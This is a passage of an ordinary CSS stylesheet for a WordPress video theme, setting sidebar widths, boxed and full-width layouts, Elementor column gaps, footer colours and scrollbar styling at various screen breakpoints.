		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

@media (min-width:1200px) {
	.site__col {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 15px;
	}

}

.site__col.float-left {
	float: left;
}

.site__col.float-right {
	float: right;
}

.sidebar-direction {
	padding-top: 40px;
	padding-bottom: 60px;
}

.sidebar-direction.sidebar-template-direction {
	padding-top: 0;
	padding-bottom: 0;
}

.main-content {
	width: 100%;
}

body.is-sidebar .main-content {
	width: calc(100% - 390px);
	width: -webkit-calc(100% - 390px);
	width: -moz-calc(100% - 390px);
	width: -ms-calc(100% - 390px);
}

@media (max-width:991px) {
	body.is-sidebar .main-content {
		width: 100%;
	}

}

body.is-sidebar .main-content.main-template-content {
	width: 100%;
}

.main-sidebar {
	width: 390px;
}

@media (max-width:991px) {
	.main-sidebar {
		width: 100%;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.is-sidebar .main-content {
		width: calc(100% - 330px);
		width: -webkit-calc(100% - 330px);
		width: -moz-calc(100% - 330px);
		width: -ms-calc(100% - 330px);
	}

	body.is-sidebar .main-content.main-template-content {
		width: 100%;
	}

	.main-sidebar {
		width: 330px;
	}

}

.sidebar-left .sidebar-direction {
	direction: rtl;
}

.sidebar-left .sidebar-direction > * {
	direction: ltr;
}

footer.site-footer .footer-wrapper {
	background-color: #111111;
}

footer.site-footer .footer-sidebar {
	padding-top: 60px;
	padding-bottom: 60px;
}

.footer-copyright {
	background-color: #000000;
	padding-top: 15px;
	padding-bottom: 15px;
}

.dark-background footer.site-footer .footer-wrapper {
	background-color: #000000;
}

.dark-background.dark-version .footer-copyright {
	background-color: #111111;
}

body.main-layout-boxed.is-sidebar .main-content {
	width: calc(100% - 360px);
	width: -webkit-calc(100% - 360px);
	width: -moz-calc(100% - 360px);
	width: -ms-calc(100% - 360px);
}

@media (max-width:991px) {
	body.main-layout-boxed.is-sidebar .main-content {
		width: 100%;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.main-layout-boxed.is-sidebar .main-content {
		width: calc(100% - 330px);
		width: -webkit-calc(100% - 330px);
		width: -moz-calc(100% - 330px);
		width: -ms-calc(100% - 330px);
	}

}

body.main-layout-boxed.is-sidebar .main-content.main-template-content {
	width: 100%;
}

body.main-layout-boxed.is-sidebar .main-sidebar {
	width: 360px;
	padding: 0;
	background-color: #F2F2F2;
}

@media (max-width:991px) {
	body.main-layout-boxed.is-sidebar .main-sidebar {
		width: 100%;
		margin-top: 40px;
		padding-top: 40px;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.main-layout-boxed.is-sidebar .main-sidebar {
		width: 330px;
	}

}

body.main-layout-boxed.is-sidebar .main-sidebar .widget {
	margin-bottom: 40px;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-item-wrap {
	border: none;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	padding: 0 20px 40px 20px;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget:last-child {
	margin-bottom: 0;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget:last-child .widget-item-wrap {
	border: none;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-title {
	margin-bottom: 25px;
	margin-top: -4px;
	padding-bottom: 0;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-title:after {
	display: none;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-title > span:not(.widget-arrow):after {
	display: none;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_recent_comments .recentcomments {
	background-color: rgba(0, 0, 0, 0.068);
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_recent_comments .recentcomments:after {
	border-top-color: rgba(0, 0, 0, 0.068);
}

@media (min-width:768px) and (max-width:991px) {
	body.main-layout-boxed.is-sidebar .main-sidebar .sidebar-content {
		max-width: 320px;
	}

	body.main-layout-boxed.is-sidebar .main-sidebar .widget .widget-item-wrap {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed.is-sidebar .sidebar-direction {
		padding-top: 0;
		padding-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar .sidebar-direction .main-content {
		padding-top: 40px;
		padding-bottom: 40px;
		border-right: 2px solid rgba(0, 0, 0, 0.1);
	}

	body.main-layout-boxed.is-sidebar .sidebar-direction .main-content.main-template-content {
		border: none;
		padding-top: 0;
		padding-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar .sidebar-direction .main-sidebar {
		padding-top: 40px;
		padding-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar.sidebar-left .sidebar-direction .main-content {
		border-right: none;
		border-left: 2px solid rgba(0, 0, 0, 0.1);
	}

	body.main-layout-boxed.is-sidebar .nav-breadcrumbs-elm .site__col {
		padding: 0;
	}

	body.main-layout-boxed.is-sidebar .nav-breadcrumbs-elm .site__col .nav-breadcrumbs {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special {
		margin-bottom: 0;
	}

	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-feature-image,
	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-image-gallery,
	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-post-quote,
	body.main-layout-boxed.is-sidebar .single-post-style-wrapper.special .single-post-basic-content .single-player-video-wrapper {
		margin-bottom: 0;
	}

}

body.main-layout-boxed.is-sidebar.error404 .main-content {
	width: 100%;
	border: none;
}

@media (min-width:992px) {
	body.main-layout-boxed .sidebar-direction .main-content {
		padding-left: 20px;
		padding-right: 20px;
	}

}

body.main-layout-boxed .single-post-style-wrapper.special {
	margin-left: -15px;
	margin-right: -15px;
}

body.main-layout-boxed .single-post-video-full-width-wrapper {
	padding-bottom: 20px;
}

body.main-layout-boxed #site-wrap-children {
	width: 100%;
	background-color: #FFFFFF;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

@media (min-width:576px) {
	body.main-layout-boxed #site-wrap-children {
		width: 540px;
	}

}

@media (min-width:768px) {
	body.main-layout-boxed #site-wrap-children {
		width: 720px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed #site-wrap-children {
		width: 930px;
	}

	body.main-layout-boxed #site-wrap-children #site-footer .footer-wrapper {
		padding-left: 5px;
		padding-right: 5px;
	}

}

@media (min-width:1200px) {
	body.main-layout-boxed #site-wrap-children {
		width: 1140px;
	}

}

body.main-layout-boxed.dark-version.dark-background #site-wrap-children {
	background-color: #191919;
}

body.main-layout-boxed.dark-version.dark-background.is-sidebar .main-sidebar {
	background-color: rgba(255, 255, 255, 0.05);
}

body.main-layout-boxed.dark-version.dark-background.is-sidebar .main-sidebar .widget_recent_comments .recentcomments {
	background-color: rgba(255, 255, 255, 0.1);
}

body.main-layout-boxed.dark-version.dark-background.is-sidebar .main-sidebar .widget_recent_comments .recentcomments:after {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.main-layout-boxed .top-search-box-mobile + .top-login-box-mobile {
	margin-left: auto;
	margin-right: auto;
}

@media (min-width:576px) {
	body.main-layout-boxed .top-nav > .site__container > .site__row > *:first-child {
		padding-left: 0;
	}

	body.main-layout-boxed .top-nav > .site__container > .site__row > *:last-child {
		padding-right: 0;
	}

	body.main-layout-boxed .main-nav .nav-logo,
	body.main-layout-boxed .main-nav .nav-menu {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.main-layout-boxed .top-social,
	body.main-layout-boxed .top-search-box,
	body.main-layout-boxed .top-search-box-mobile {
		padding-right: 0;
		padding-left: 0;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .top-content > .site__container > .site__row > *:first-child {
		padding-left: 20px;
	}

	body.main-layout-boxed .top-content > .site__container > .site__row > *:last-child {
		padding-right: 20px;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.main-layout-boxed .main-nav .nav-menu {
		padding-left: 10px;
		padding-right: 10px;
	}

}

@media (min-width:576px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 540px;
		left: 50%;
		margin-left: -270px;
	}

}

@media (min-width:768px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 720px;
		left: 50%;
		margin-left: -360px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 930px;
		left: 50%;
		margin-left: -465px;
	}

}

@media (min-width:1200px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 1140px;
		left: 50%;
		margin-left: -570px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .single-post-style-wrapper.full-width .full-width-breadcrumbs,
	body.main-layout-boxed .single-post-style-wrapper.full-width .single-post-basic-content,
	body.main-layout-boxed .single-post-style-wrapper.full-width .single-post-video-player-content,
	body.main-layout-boxed .single-post-video-full-width-wrapper .full-width-breadcrumbs,
	body.main-layout-boxed .single-post-video-full-width-wrapper .single-post-basic-content,
	body.main-layout-boxed .single-post-video-full-width-wrapper .single-post-video-player-content {
		padding-left: 5px;
		padding-right: 5px;
	}

}

body.main-layout-boxed .top-watch-later-listing {
	right: 0;
}

body.main-layout-boxed .header-blog .top-watch-later-listing {
	right: auto;
}

body.error404 .main-content {
	width: 100%;
}

.elementor-container.elementor-column-gap-default > .elementor-row {
	margin-left: -10px;
	margin-right: -10px;
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
	width: -ms-calc(100% + 20px);
}

.elementor-container.elementor-column-gap-extended > .elementor-row {
	margin-left: -15px;
	margin-right: -15px;
	width: calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -moz-calc(100% + 30px);
	width: -ms-calc(100% + 30px);
}

.elementor-container.elementor-column-gap-narrow > .elementor-row {
	margin-left: -5px;
	margin-right: -5px;
	width: calc(100% + 10px);
	width: -webkit-calc(100% + 10px);
	width: -moz-calc(100% + 10px);
	width: -ms-calc(100% + 10px);
}

.elementor-container.elementor-column-gap-wide > .elementor-row {
	margin-left: -20px;
	margin-right: -20px;
	width: calc(100% + 40px);
	width: -webkit-calc(100% + 40px);
	width: -moz-calc(100% + 40px);
	width: -ms-calc(100% + 40px);
}

.elementor-container.elementor-column-gap-wider > .elementor-row {
	margin-left: -30px;
	margin-right: -30px;
	width: calc(100% + 60px);
	width: -webkit-calc(100% + 60px);
	width: -moz-calc(100% + 60px);
	width: -ms-calc(100% + 60px);
}

@media (min-width:576px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 510px;
		max-width: 100%;
	}

}

@media (min-width:768px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 690px;
		max-width: 100%;
	}

}

@media (min-width:992px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 930px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 1140px;
		max-width: 100%;
	}

}

@media (max-width:575px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		padding-left: 15px;
		padding-right: 15px;
	}

}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-default {
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
	width: -ms-calc(100% + 20px);
	max-width: calc(100% + 20px);
	max-width: -webkit-calc(100% + 20px);
	max-width: -moz-calc(100% + 20px);
	max-width: -ms-calc(100% + 20px);
	margin-left: -10px;
	margin-right: -10px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-extended {
	width: calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -moz-calc(100% + 30px);
	width: -ms-calc(100% + 30px);
	max-width: calc(100% + 30px);
	max-width: -webkit-calc(100% + 30px);
	max-width: -moz-calc(100% + 30px);
	max-width: -ms-calc(100% + 30px);
	margin-left: -15px;
	margin-right: -15px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-narrow {
	width: calc(100% + 10px);
	width: -webkit-calc(100% + 10px);
	width: -moz-calc(100% + 10px);
	width: -ms-calc(100% + 10px);
	max-width: calc(100% + 10px);
	max-width: -webkit-calc(100% + 10px);
	max-width: -moz-calc(100% + 10px);
	max-width: -ms-calc(100% + 10px);
	margin-left: -5px;
	margin-right: -5px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-wide {
	width: calc(100% + 40px);
	width: -webkit-calc(100% + 40px);
	width: -moz-calc(100% + 40px);
	width: -ms-calc(100% + 40px);
	max-width: calc(100% + 40px);
	max-width: -webkit-calc(100% + 40px);
	max-width: -moz-calc(100% + 40px);
	max-width: -ms-calc(100% + 40px);
	margin-left: -20px;
	margin-right: -20px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-wider {
	width: calc(100% + 60px);
	width: -webkit-calc(100% + 60px);
	width: -moz-calc(100% + 60px);
	width: -ms-calc(100% + 60px);
	max-width: calc(100% + 60px);
	max-width: -webkit-calc(100% + 60px);
	max-width: -moz-calc(100% + 60px);
	max-width: -ms-calc(100% + 60px);
	margin-left: -30px;
	margin-right: -30px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-default {
	margin-left: -10px;
	max-width: 1160px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-extended {
	margin-left: -15px;
	max-width: 1170px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-narrow {
	margin-left: -5px;
	max-width: 1150px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-wide {
	margin-left: -20px;
	max-width: 1180px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-wider {
	margin-left: -30px;
	max-width: 1200px;
}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 530px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 720px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 950px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 1160px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: calc(100% + 20px);
		width: -webkit-calc(100% + 20px);
		width: -moz-calc(100% + 20px);
		width: -ms-calc(100% + 20px);
		max-width: calc(100% + 20px);
		max-width: -webkit-calc(100% + 20px);
		max-width: -moz-calc(100% + 20px);
		max-width: -ms-calc(100% + 20px);
		margin-left: -10px;
		margin-right: -10px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 540px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 730px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 960px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 1170px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: calc(100% + 30px);
		width: -webkit-calc(100% + 30px);
		width: -moz-calc(100% + 30px);
		width: -ms-calc(100% + 30px);
		max-width: calc(100% + 30px);
		max-width: -webkit-calc(100% + 30px);
		max-width: -moz-calc(100% + 30px);
		max-width: -ms-calc(100% + 30px);
		margin-left: -15px;
		margin-right: -15px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 520px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 700px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 940px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 1150px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: calc(100% + 10px);
		width: -webkit-calc(100% + 10px);
		width: -moz-calc(100% + 10px);
		width: -ms-calc(100% + 10px);
		max-width: calc(100% + 10px);
		max-width: -webkit-calc(100% + 10px);
		max-width: -moz-calc(100% + 10px);
		max-width: -ms-calc(100% + 10px);
		margin-left: -5px;
		margin-right: -5px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 550px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 730px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 970px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 1180px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: calc(100% + 40px);
		width: -webkit-calc(100% + 40px);
		width: -moz-calc(100% + 40px);
		width: -ms-calc(100% + 40px);
		max-width: calc(100% + 40px);
		max-width: -webkit-calc(100% + 40px);
		max-width: -moz-calc(100% + 40px);
		max-width: -ms-calc(100% + 40px);
		margin-left: -20px;
		margin-right: -20px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 570px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 750px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 990px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 1200px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: calc(100% + 60px);
		width: -webkit-calc(100% + 60px);
		width: -moz-calc(100% + 60px);
		width: -ms-calc(100% + 60px);
		max-width: calc(100% + 60px);
		max-width: -webkit-calc(100% + 60px);
		max-width: -moz-calc(100% + 60px);
		max-width: -ms-calc(100% + 60px);
		margin-left: -30px;
		margin-right: -30px;
	}

}

.default-copyright {
	text-align: center;
}

@media (min-width:1580px) {
	.fullwidth-mode-enable .fullwidth-vidorev-ctrl {
		width: 1530px;
		max-width: 1530px;
	}

	.fullwidth-mode-enable .header-sport > * {
		width: 1530px;
		max-width: 1530px;
	}

	.fullwidth-mode-enable .header-sport .fullwidth-special-hd {
		width: auto;
		max-width: 100%;
	}

	.fullwidth-mode-enable .grid-default .post-item,
	.fullwidth-mode-enable .grid-modern .post-item,
	.fullwidth-mode-enable .grid-special .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable .grid-small .post-item,
	.fullwidth-mode-enable .single-related-posts .post-item,
	.fullwidth-mode-enable .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 16.66666666%;
	}

	.fullwidth-mode-enable .movie-grid {
		margin-left: -13px;
		margin-right: -13px;
	}

	.fullwidth-mode-enable .movie-grid .post-item {
		width: 12.5%;
		padding-left: 13px;
		padding-right: 13px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-default .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-modern .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-special .post-item {
		width: 33.33333333%;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small,
	.fullwidth-mode-enable.is-sidebar .single-related-posts,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper {
		margin-left: -15px;
		margin-right: -15px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small .post-item,
	.fullwidth-mode-enable.is-sidebar .single-related-posts .post-item,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 25%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid {
		margin-left: -12px;
		margin-right: -12px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid .post-item {
		width: 16.66666666%;
		padding-left: 12px;
		padding-right: 12px;
	}

	.fullwidth-mode-enable .nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content,
	.fullwidth-mode-enable .nav-menu > ul > li.top-megamenu > ul .megamenu-content {
		max-width: 1100px;
		margin-left: auto;
		margin-right: auto;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer.yz-vertical-layout .yz-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-boxed-navbar,
	.fullwidth-mode-enable.buddypress .youzer .wild-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-page-main-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-header-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-cover-content {
		width: 1530px;
		max-width: 1530px;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-right-sidebar-layout {
		grid-template-columns: calc(75% - 35px) 25%;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-members-directory {
		max-width: 1530px;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-groups-list li,
	.fullwidth-mode-enable.buddypress .youzer #yz-members-list li {
		width: 25%;
	}

	.fullwidth-mode-enable.buddypress.group-members.members .youzer #yz-members-list li {
		width: 100%;
	}

	.fullwidth-mode-enable .slider-container.slider-3 .post-item-wrap {
		min-height: 580px;
	}

	.fullwidth-mode-enable .slider-container .sync-slider-small .sync-item {
		width: 20%;
	}

	.fullwidth-mode-enable .slider-container.slider-6 .post-item {
		width: 20%;
	}

	.fullwidth-mode-enable .slider-container.slider-8 .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .post-item {
		width: 33.33333333%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-left {
		width: 25%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-right {
		width: 75%;
	}

}

@media (min-width:2000px) {
	.fullwidth-mode-enable .fullwidth-vidorev-ctrl {
		width: 1950px;
		max-width: 1950px;
	}

	.fullwidth-mode-enable .header-sport > * {
		width: 1950px;
		max-width: 1950px;
	}

	.fullwidth-mode-enable .grid-default .post-item,
	.fullwidth-mode-enable .grid-modern .post-item,
	.fullwidth-mode-enable .grid-special .post-item {
		width: 20%;
	}

	.fullwidth-mode-enable .grid-small .post-item,
	.fullwidth-mode-enable .single-related-posts .post-item,
	.fullwidth-mode-enable .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 12.5%;
	}

	.fullwidth-mode-enable .movie-grid {
		margin-left: -15px;
		margin-right: -15px;
	}

	.fullwidth-mode-enable .movie-grid .post-item {
		width: 10%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-default .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-modern .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-special .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small,
	.fullwidth-mode-enable.is-sidebar .single-related-posts,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper {
		margin-left: -10px;
		margin-right: -10px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small .post-item,
	.fullwidth-mode-enable.is-sidebar .single-related-posts .post-item,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 16.66666666%;
		padding-left: 10px;
		padding-right: 10px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid {
		margin-left: -15px;
		margin-right: -15px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid .post-item {
		width: 12.5%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer.yz-vertical-layout .yz-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-boxed-navbar,
	.fullwidth-mode-enable.buddypress .youzer .wild-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-page-main-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-header-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-cover-content {
		width: 1950px;
		max-width: 1950px;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-right-sidebar-layout {
		grid-template-columns: calc(80% - 35px) 20%;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-members-directory {
		max-width: 1950px;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-groups-list li,
	.fullwidth-mode-enable.buddypress .youzer #yz-members-list li {
		width: 20%;
	}

	.fullwidth-mode-enable .slider-container.slider-3 .post-item-wrap {
		min-height: 650px;
	}

	.fullwidth-mode-enable .slider-container .sync-slider-small .sync-item {
		width: 16.66666666%;
	}

	.fullwidth-mode-enable .slider-container.slider-6 .post-item {
		width: 16.66666666%;
	}

	.fullwidth-mode-enable .slider-container.slider-8 .post-item {
		width: 20%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-left {
		width: 20%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-right {
		width: 80%;
	}

}

.fullwidth-mode-enable.single-format-video .single-post-style-wrapper.special {
	max-width: 1140px;
	margin-left: auto;
	margin-right: auto;
}

.fullwidth-mode-enable.single-format-video .single-post-video-full-width-wrapper .full-width-breadcrumbs > .fullwidth-vidorev-ctrl,
.fullwidth-mode-enable.single-format-video .single-post-video-full-width-wrapper .single-post-video-player-content > .fullwidth-vidorev-ctrl {
	max-width: 1200px;
}

.fullwidth-mode-enable.single-format-video .is_vid_playlist_layout .full-width-breadcrumbs > .fullwidth-vidorev-ctrl,
.fullwidth-mode-enable.single-format-video .is_vid_playlist_layout .single-post-video-player-content > .fullwidth-vidorev-ctrl {
	max-width: 1530px;
}

.fullwidth-mode-enable .sc-playlist-wrapper.fullwidth-vidorev-ctrl {
	width: auto;
}

@media (max-width:1199px) {
	.fullwidth-mode-enable .footer-sidebar .widget.widget__col-03 {
		width: 50%;
	}

}

@media (max-width:991px) {
	.fullwidth-mode-enable .footer-sidebar .widget.widget__col-03 {
		width: 100%;
	}

}

.os-scrollbar-track {
	height: calc(100% - 40px);
	height: -webkit-calc(100% - 40px);
	height: -moz-calc(100% - 40px);
	height: -ms-calc(100% - 40px);
	margin-top: 20px;
}

.os-theme-dark > .os-scrollbar-vertical,
.os-theme-light > .os-scrollbar-vertical {
	padding: 0;
	width: 6px;
}

.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.os-theme-light > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.os-theme-dark > .os-scrollbar > .os-scrollbar-track,
.os-theme-light > .os-scrollbar > .os-scrollbar-track {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle.active,
.os-theme-dark > .os-scrollbar:hover > .os-scrollbar-track > .os-scrollbar-handle {
	background: rgba(0, 0, 0, 0.3);
}

.os-theme-dark > .os-scrollbar-horizontal,
.os-theme-light > .os-scrollbar-horizontal {
	padding: 0;
	height: 4px;
}

.os-scrollbar-horizontal .os-scrollbar-track {
	height: 100%;
	margin-top: 0;
}

